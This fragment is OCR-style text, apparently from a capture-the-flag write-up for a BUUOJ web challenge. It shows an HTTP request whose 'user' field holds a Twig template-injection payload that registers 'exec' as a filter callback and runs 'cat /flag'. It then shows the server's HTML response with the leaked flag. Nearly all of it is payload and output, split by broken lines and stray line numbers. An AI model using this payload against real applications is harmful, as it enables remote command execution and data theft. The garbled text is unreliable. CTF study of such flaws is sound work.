 7 Referer:
http://81a157b6-b05b-4607-a47e-f627d2161e02.node3.buuoj.cn/flag.php
8 user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilte
r("cat /flag")}};
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
59 </div>
60 </div>
61 </nav><div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan"> <div class="
form-group log">
67 <label><h2>Hello
flag{0f8b1185-41e2-4430-b673-dfdc94614368}</h2></label>
68 </div> <div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="
submit" form="form1" name="Logout" value="logout" class="btn
btn-default float-right" >Logout</button></a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>